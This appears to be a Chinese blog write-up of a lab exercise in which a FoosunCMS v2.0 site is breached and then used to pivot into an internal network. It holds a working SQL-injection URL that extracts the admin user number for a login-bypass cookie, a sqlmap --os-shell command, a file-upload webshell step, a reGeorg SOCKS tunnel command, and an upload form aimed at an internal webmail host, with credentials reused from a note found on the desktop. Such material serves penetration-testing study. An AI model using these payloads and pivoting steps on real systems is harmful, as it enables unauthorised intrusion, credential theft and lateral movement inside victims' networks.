一次模拟从外网到内网漫游的实验过程
内网漫游拓扑图

利用登录绕过漏洞进行后台
目标网站ip:192.168.31.55,将目标网站ip绑定到本地hosts文件下的www.test.com下(防止直接访问ip网站加载不全),访问www.test.com得到网站首页,发现是一个html静态网站

经过点击发现该网站是FoosunCMS搭建的经过点击发现该网站是FoosunCMS搭建的
版本为v2.0,存在可以利用的漏洞,绕过管理员账号信息验证,直接进入后台,可谓是非常危险的一个利用漏洞,访问网站后台地址:/manage/Index.aspx

搜索发现FoosunCMS v2.0有一个登录绕过漏洞,尝试登录绕过,访问下面链接得到UserNumber
http://www.test.com/user/City_ajax.aspx?CityId=1%27%20union%20all%20select%20UserNum,UserNum%20from%20dbo.fs_sys_User%20where%20UserName=%27admin
发现得将UserNumber加密后拼接成cookie即可成功登录

直接用sql注入拿到UserNumber,然后再与UserName等拼接,构造cookie直接以管理员权限登录,Exp代码如下:
执行后成功得到加密的绕过后台登录cookie

将脚本打印的加密Cookie用EditThisCookie写入浏览器Cookie

然后访问http://www.test.com/manage/Index.aspx即可成功进入后台

注意:
如果在执行exp脚本的时候出现以下情况,则需要安装python Crypto.Cipher加密包

安装加密包
pip install pycryptodome利用文件上传漏洞获取shell


进入后台后发现控制面板>系统参数设置>上传处可修改上传文件允许格式,在里面加入aspx格式



尝试利用sqlmap获取交互shell
http://www.test.com/user/City_ajax.aspx?CityId=1%27%20union%20all%20select%20UserNum,UserNum%20from%20dbo.fs_sys_User%20where%20UserName=%27adminsqlmap.py -u"http://www.test.com/user/City_ajax.aspx?CityId=1%27%20union%20all%20select%20UserNum,UserNum%20from%20dbo.fs_sys_User%20where%20UserName=%27admin" --os-shell




内网漫游

通过查看发现其开启了3389端口,利用前面添加的管理员账号密码远程登录3389,发现在administrator管理员用户下桌面上有一个记事本发现了两个账号密码


vi /etc/proxychains.conf
python reGeorgSocksProxy.py -p 2333 -l 0.0.0.0 -u http://www.test.com/files/tunnel.aspx

proxychains firefox

<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />

<FORM name=form1 method=post action="http://172.19.23.123/webmail/client/mail/index.php?module=operate&action=attach-upload" enctype=multipart/form-data>
ʏԫτݾú<input type="file" name="Filedata" size="30">
<INPUT type=submit value=ʏԫ name=Submit>


http://172.19.23.123/webmail/client/oab/index.php?module=operate&action=member-get&page=1&orderby=&is_reverse=1&keyword=xgk
总结
相关文章
- 使用setTimeout模拟setInterval
- 设计分享|单片机LED模拟交通灯
- 蓝桥杯省模拟赛第十题(淹没城堡)
- Locust学习笔记3——模拟登录案例(非加密)
- 软件测试|手把手教你用Python来模拟绘制自由落体运动过程中的抛物线
- PYTHON 用几何布朗运动模型和蒙特卡罗MONTE CARLO随机过程模拟股票价格可视化分析耐克NKE股价时间序列数据|附代码数据
- oracle rman 的验证、模拟还原、模拟恢复详解数据库
- js中模拟栈详解编程语言
- 胡须模拟让人们对哺乳动物的神秘触觉有了新的认识
- 器在线体验Linux:神奇的模拟器之旅(在线linux模拟)
- MakeHuman是一个开源的自由和100%,创新和3模拟三维人形字符的专业软件。
- PostHttpPage用asp是实现模拟登录效果的代码
- php模拟POST|GET操作实现代码
- javascriptjscroll模拟html元素滚动条
- windows下python模拟鼠标点击和键盘输示例
- 用js模拟struts2的多action调用示例

